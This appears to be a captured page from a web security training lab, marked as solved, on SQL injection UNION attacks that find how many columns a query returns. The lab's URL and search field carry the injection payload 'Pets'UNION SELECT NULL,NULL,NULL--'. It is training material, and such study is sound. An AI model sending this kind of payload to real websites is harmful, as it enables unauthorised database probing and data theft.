 0a8700ce0346800b8154cfb60041009a.web-security-academy.net/filter?category=Pets%27UNION%20SELECT%20NULL,NULL,NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Pets'UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Food & Drink Lifestyle Pets Toys & Games